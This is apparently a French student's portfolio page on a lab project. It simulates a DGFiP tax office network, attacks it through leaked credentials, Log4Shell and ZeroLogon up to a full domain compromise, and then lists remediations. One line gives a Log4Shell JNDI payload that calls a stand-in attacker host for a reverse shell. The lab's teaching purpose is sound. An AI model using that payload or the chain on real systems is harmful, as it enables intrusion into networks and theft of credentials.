        <span class="detail-cat" style="color:#00d4ff;border-color:rgba(0,212,255,.3);background:var(--cyan-dim)">SAÉ IUT</span>
        <span class="detail-year">2025</span>
      </div>

      <h1 class="detail-title">
        Infrastructure <span class="amber">DGFIP</span><br>Simulation d'Infiltration
      </h1>
      <p class="detail-subtitle">
        Déploiement d'une infrastructure simulant une antenne départementale de la DGFiP, puis exploitation d'une chaîne d'attaque complète — de la fuite d'informations à la compromission totale du domaine Active Directory.
      </p>
      <div class="detail-tags">
        <span class="detail-tag">Apache Tomcat 9</span>
        <span class="detail-tag">Log4Shell · CVE-2021-44228</span>
        <span class="detail-tag">ZeroLogon · CVE-2020-1472</span>
        <span class="detail-tag">Metasploit / Meterpreter</span>
        <span class="detail-tag">Stormshield</span>
        <span class="detail-tag">Splunk · Docker</span>
        <span class="detail-tag">Active Directory</span>
        <span class="detail-tag">Samba</span>
        <span class="detail-tag">Bind9</span>
        <span class="detail-tag">VPN SSL</span>
      </div>
    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ DETAIL BODY ══ -->
  <div class="container">
    <div class="detail-body">

      <!-- ── MAIN CONTENT ── -->
      <main class="detail-main">

        <!-- ══ APPRENTISSAGES CRITIQUES ══ -->
        <div class="ac-section reveal" style="background:rgba(245,158,11,.04);border:1px solid rgba(245,158,11,.15)">
          <p class="detail-section-label" style="color:#f59e0b">Apprentissages Critiques</p>
          <h2 class="ac-comp-title">Compétences Cyber1 &amp; Cyber2 — Administrer et surveiller un SI sécurisé</h2>
          <p class="ac-comp-sub">Référentiel BUT R&amp;T · SAÉ IUT Roanne · Semestre S5</p>
          <div class="ac-grid">
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f59e0b">AC34.01Cyber</div>
              <div class="ac-card-text">Définir une politique de sécurité</div>
              <div class="ac-card-desc">Identification des risques et vecteurs d'attaque par analyse de l'infrastructure DGFIP (erreurs humaines, mauvaises configurations NAT, CVE).</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f59e0b">AC34.04Cyber</div>
              <div class="ac-card-text">Proposer des architectures sécurisées</div>
              <div class="ac-card-desc">Remédiation Log4Shell, correction ZeroLogon, passage Stormshield en mode IPS, isolation stricte DMZ &#187; LAN.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f59e0b">AC35.01Cyber</div>
              <div class="ac-card-text">Surveiller l'activité du SI</div>
              <div class="ac-card-desc">Déploiement de Splunk (SIEM) sous Docker pour indexer les événements critiques : accès SSH, Samba, erreurs Tomcat.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f59e0b">AC35.02Cyber</div>
              <div class="ac-card-text">Conduire des tests d'intrusion</div>
              <div class="ac-card-desc">Exploitation de Log4Shell (CVE-2021-44228) via JNDI + Metasploit, pivot réseau Meterpreter et compromission AD par ZeroLogon (CVE-2020-1472).</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f59e0b">AC35.03Cyber</div>
              <div class="ac-card-text">Réagir aux incidents de sécurité</div>
              <div class="ac-card-desc">Mise en œuvre des mesures correctives : patch Log4j 2.17.1, GPO Netlogon sécurisé, correction des règles NAT et durcissement général.</div>
            </div>
          </div>
        </div>

        <!-- ══ DOCUMENT DE PREUVES ══ -->
        <div class="proof-divider">
          <div class="proof-divider-line"></div>
          <div class="proof-divider-label">Document de Preuves</div>
          <div class="proof-divider-line"></div>
        </div>

        <!-- I. Architecture -->
        <div class="detail-section reveal">
          <p class="detail-section-label">I — Architecture</p>
          <h2 class="detail-section-title">Services mis en place</h2>
          <p class="detail-text">
            L'infrastructure simule une <strong>antenne départementale de la DGFIP</strong>, articulée autour de quatre piliers technologiques déployés en environnement virtualisé avec segmentation réseau réelle (WAN / DMZ / LAN).
          </p>

          <div class="pillar-grid">
            <div class="pillar-card">
              <div class="pillar-card-icon">🖥</div>
              <div class="pillar-card-title">Serveur Ubuntu Multi-Services</div>
              <div class="pillar-card-desc">Zone DMZ — centralise les accès applicatifs et services réseau.</div>
              <div class="pillar-card-tags">
                <span>Apache Tomcat 9</span>
                <span>Bind9</span>
                <span>Samba</span>
                <span>Portail impots.gouv</span>
              </div>
            </div>

            <div class="pillar-card">
              <div class="pillar-card-icon">🛡</div>
              <div class="pillar-card-title">Pare-feu Stormshield</div>
              <div class="pillar-card-desc">Cœur de réseau — segmentation WAN / LAN / DMZ, DHCP et VPN SSL.</div>
              <div class="pillar-card-tags">
                <span>NAT</span>
                <span>DHCP 192.168.121.10–50</span>
                <span>VPN SSL</span>
                <span>Mode IDS</span>
              </div>
            </div>

            <div class="pillar-card">
              <div class="pillar-card-icon">🪟</div>
              <div class="pillar-card-title">Windows Server — AD</div>
              <div class="pillar-card-desc">Contrôleur de domaine <code style="font-size:12px;color:var(--cyan)">dgfip.local</code> — Active Directory, authentification SSO.</div>
              <div class="pillar-card-tags">
                <span>Active Directory</span>
                <span>Domaine dgfip.local</span>
                <span>Netlogon</span>
              </div>
            </div>

            <div class="pillar-card">
              <div class="pillar-card-icon">📊</div>
              <div class="pillar-card-title">Splunk (Docker)</div>
              <div class="pillar-card-desc">SIEM — indexe tous les événements critiques de l'infrastructure.</div>
              <div class="pillar-card-tags">
                <span>Logs SSH</span>
                <span>Accès Samba</span>
                <span>Erreurs Java Tomcat</span>
              </div>
            </div>
          </div>
        </div>

        <!-- II. Scénario d'Infiltration -->
        <div class="detail-section reveal" data-delay="0.1">
          <p class="detail-section-label">II — Scénario</p>
          <h2 class="detail-section-title">Chaîne d'attaque exploitée</h2>
          <p class="detail-text">
            L'attaque exploite une <strong>succession d'erreurs humaines et de vulnérabilités critiques</strong>, simulant un scénario réaliste d'intrusion ciblée sur une infrastructure gouvernementale.
          </p>

          <!-- Phase 1 -->
          <div class="chain-step">
            <div class="chain-dot phase-1">01</div>
            <div class="chain-body">
              <div class="chain-phase p1">Phase 1 — Accès initial</div>
              <div class="chain-title">Fuite d'informations &amp; accès Samba</div>
              <div class="chain-desc">
                <strong>Erreur humaine :</strong> un technicien a laissé des identifiants (<code style="color:#f59e0b">antoine / dgfip</code>) encodés en Base64 dans les commentaires HTML de la page de connexion du portail web.<br><br>
                <strong>Exposition Samba :</strong> une règle de NAT mal configurée sur le Stormshield expose le partage Samba (normalement interne) sur le WAN. L'attaquant récupère :
                <ul style="margin-top:8px;padding-left:18px;list-style:disc;color:var(--muted-2)">
                  <li>Un mail interne alertant sur la faille Log4Shell</li>
                  <li>Un plan réseau détaillé de l'infrastructure</li>
                </ul>
              </div>
            </div>
          </div>

          <!-- Phase 2 -->
          <div class="chain-step">
            <div class="chain-dot phase-2">02</div>
            <div class="chain-body">
              <div class="chain-phase p2">Phase 2 — Compromission du serveur web</div>
              <div class="chain-title">Log4Shell <span class="chain-cve cve-red">CVE-2021-44228</span></div>
              <div class="chain-desc">
                Le serveur Tomcat utilise <strong>Log4j v2.14.1</strong>, vulnérable à l'exécution de code à distance par injection JNDI. L'attaquant injecte la payload dans le champ "Numéro fiscal" du portail :<br>
              </div>
              <div class="code-block"><span class="cm">// Payload injectée dans le formulaire</span>
<span class="kw">${</span>jndi:rmi://<span class="st">attacker.server:1099</span>/shell<span class="kw">}</span>

<span class="cm">// Résultat : reverse shell sur le serveur Ubuntu DMZ</span>
<span class="cm">// Le Stormshield en mode IDS laisse passer le flux (détecte mais ne bloque pas)</span></div>
              <div class="chain-desc">Résultat : <strong>contrôle total du serveur Ubuntu</strong> en DMZ via un reverse shell.</div>
            </div>
          </div>

          <!-- Phase 3 -->
          <div class="chain-step">
            <div class="chain-dot phase-3">03</div>
            <div class="chain-body">
              <div class="chain-phase p3">Phase 3 — Pivot &amp; compromission du domaine</div>
              <div class="chain-title">ZeroLogon <span class="chain-cve" style="background:rgba(167,139,250,.12);border-color:rgba(167,139,250,.3);color:#a78bfa">CVE-2020-1472</span></div>
              <div class="chain-desc">
                Via <strong>Metasploit + Meterpreter</strong>, le serveur web compromis est transformé en tunnel pour atteindre le LAN (normalement invisible depuis l'extérieur).<br><br>
                L'attaquant cible le contrôleur de domaine Windows Server (<code style="color:#a78bfa">192.168.121.9</code>) via ZeroLogon — faille critique dans le protocole Netlogon permettant de réinitialiser le mot de passe machine sans authentification préalable :<br>
              </div>
              <div class="chain-desc" style="margin-top:10px">
                <strong>Impact :</strong>
                <ul style="margin-top:8px;padding-left:18px;list-style:disc;color:var(--muted-2)">
                  <li>Réinitialisation du mot de passe de l'ordinateur du domaine</li>
                  <li>Dump de la base NTDS.dit (hashs NTLM de tous les comptes)</li>
                  <li>Élévation en <strong>Administrateur du Domaine</strong></li>
                  <li>Accès total aux dossiers fiscaux et postes de travail</li>
                </ul>
              </div>
            </div>
          </div>
        </div>

        <!-- III. Remédiation -->
        <div class="detail-section reveal" data-delay="0.2">
          <p class="detail-section-label">III — Remédiation</p>
          <h2 class="detail-section-title">Mesures correctives appliquées</h2>

          <div class="remed-card">
            <div class="remed-icon">⚡</div>
            <div>
              <div class="remed-label">Log4Shell — CVE-2021-44228</div>
              <div class="remed-title">Neutralisation immédiate de l'interprétation JNDI</div>
              <div class="remed-desc">
                Ajout de l'option JVM dans <code style="color:var(--cyan)">JAVA_OPTS</code> pour bloquer l'interprétation des lookups JNDI dès le démarrage de Tomcat :<br>
                <code style="display:inline-block;margin-top:8px;background:#0a0e14;padding:5px 10px;border-radius:4px;font-size:12px;color:#f59e0b">-Dlog4j2.formatMsgNoLookups=true</code><br><br>
                <strong>Action définitive :</strong> remplacement de tous les fichiers JAR de Log4j vulnérables par la version sécurisée <strong>2.17.1</strong>.
              </div>
            </div>
          </div>

          <div class="remed-card">
            <div class="remed-icon">🛡</div>
            <div>
              <div class="remed-label">ZeroLogon — CVE-2020-1472</div>
              <div class="remed-title">Correction Windows Server &amp; sécurisation Netlogon</div>
              <div class="remed-desc">
                Installation des <strong>mises à jour cumulatives Microsoft</strong> (Knowledge Base) corrigeant la vulnérabilité Netlogon.<br><br>
                <strong>Sécurisation renforcée :</strong> forçage via GPO de l'utilisation exclusive des canaux Netlogon sécurisés (<em>Enforce Secure Channel</em>) pour toutes les communications machine-contrôleur de domaine.
              </div>
            </div>
          </div>

          <div class="remed-card">
            <div class="remed-icon">◈</div>
            <div>
              <div class="remed-label">Hardening général</div>
              <div class="remed-title">Autres mesures préventives recommandées</div>
              <div class="remed-desc">
                <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);line-height:1.9">
                  <li>Suppression des commentaires sensibles du code HTML (credentials)</li>
                  <li>Correction des règles NAT Stormshield — isolation effective du partage Samba</li>
                  <li>Passage du Stormshield en mode <strong>IPS actif</strong> (blocage, non seulement détection)</li>
                  <li>Segmentation stricte DMZ → LAN : interdire les connexions depuis un serveur compromis</li>
                  <li>Mise en place d'alertes Splunk sur les tentatives d'injection JNDI et les authentifications Netlogon anormales</li>
                </ul>
              </div>
            </div>
          </div>
        </div>

        <!-- ══ CONCLUSION PAR COMPÉTENCE ══ -->
        <div class="detail-section reveal" data-delay="0.3">
          <p class="detail-section-label" style="color:#f59e0b">Conclusion par Compétence</p>
          <h2 class="detail-section-title">Auto-évaluation &amp; Analyse Réflexive</h2>
          <p class="detail-text">Évaluation de l'acquisition des apprentissages critiques de la Compétence 5 (Cybersécurité) au travers de cette SAÉ :</p>
          <div class="autoval-grid">
            <div class="autoval-row">
              <span class="autoval-ac">AC34.01Cyber — Définir une politique de sécurité</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC34.04Cyber — Proposer des architectures sécurisées</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC35.01Cyber — Surveiller l'activité du SI (Splunk)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC35.02Cyber — Conduire des tests d'intrusion</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC35.03Cyber — Réagir aux incidents de sécurité</span>
              <span class="badge-acquis">Acquis</span>
            </div>
          </div>
          <p class="detail-text" style="margin-bottom:12px">Analyse réflexive :</p>
          <div class="reflexive-block">
            <div class="reflexive-item">
              <div class="reflexive-item-icon">💡</div>
              <div><strong>Ce que j'ai acquis.</strong> Ce projet m'a appris à raisonner en chaîne — comprendre qu'une compromission résulte rarement d'une seule faille, mais d'un enchaînement logique d'erreurs humaines et de vulnérabilités techniques. Réaliser les deux côtés (attaque et remédiation) a ancré cette compétence de façon durable.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">⚡</div>
              <div><strong>Principale difficulté.</strong> La mise en œuvre de ZeroLogon a été la plus exigeante : comprendre le protocole Netlogon au niveau cryptographique pour saisir pourquoi la vulnérabilité fonctionnait nécessitait des recherches bien au-delà du simple PoC disponible.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">🔄</div>
              <div><strong>Ce que je ferais différemment.</strong> J'aurais configuré Splunk dès le début pour observer en temps réel les traces laissées par mes propres attaques. Cela aurait enrichi l'analyse des IOC et rendu la partie remédiation encore plus pertinente et documentée.</div>
            </div>
          </div>
        </div>

      </main>

      <!-- ── SIDEBAR ── -->
      <aside class="detail-sidebar">

        <div class="sidebar-box">
          <div class="sidebar-box-title">Informations projet</div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Contexte</span>
            <span class="sidebar-row-val">SAÉ IUT Roanne</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Année</span>
            <span class="sidebar-row-val">2025</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Type</span>
            <span class="sidebar-row-val amber">Red &amp; Blue Team</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Environnement</span>
            <span class="sidebar-row-val">Virtualisé (VMware)</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Domaine</span>
            <span class="sidebar-row-val">dgfip.local</span>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">CVE exploitées</div>
          <div class="sidebar-cve">
            <div class="sidebar-cve-item">
              <span class="sidebar-cve-id">CVE-2021-44228</span>
              <span class="sidebar-cve-score score-critical">10.0 CRITIQUE</span>
            </div>
            <div style="font-size:12px;color:var(--muted);line-height:1.6;margin-bottom:4px">Log4Shell — Log4j RCE via injection JNDI</div>
            <div class="sidebar-cve-item">
              <span class="sidebar-cve-id">CVE-2020-1472</span>
              <span class="sidebar-cve-score score-critical">10.0 CRITIQUE</span>
            </div>
            <div style="font-size:12px;color:var(--muted);line-height:1.6">ZeroLogon — Netlogon privilege escalation</div>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Stack technique</div>
          <div style="display:flex;flex-wrap:wrap;gap:6px;margin-top:4px">
            <span class="detail-tag" style="padding:3px 10px">Metasploit</span>
            <span class="detail-tag" style="padding:3px 10px">Meterpreter</span>
            <span class="detail-tag" style="padding:3px 10px">Stormshield SNS</span>
            <span class="detail-tag" style="padding:3px 10px">Splunk</span>
            <span class="detail-tag" style="padding:3px 10px">Docker</span>
            <span class="detail-tag" style="padding:3px 10px">Apache Tomcat</span>
            <span class="detail-tag" style="padding:3px 10px">Bind9</span>
            <span class="detail-tag" style="padding:3px 10px">Samba</span>
            <span class="detail-tag" style="padding:3px 10px">Active Directory</span>
            <span class="detail-tag" style="padding:3px 10px">Windows Server</span>
            <span class="detail-tag" style="padding:3px 10px">Ubuntu Server</span>
          </div>
        </div>

        <a class="btn-ghost" href="projects.html" style="width:100%;justify-content:center;text-align:center;margin-top:6px">← Tous les projets</a>

      </aside>

    </div>
  </div>


  <!-- ══ FOOTER ══ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>


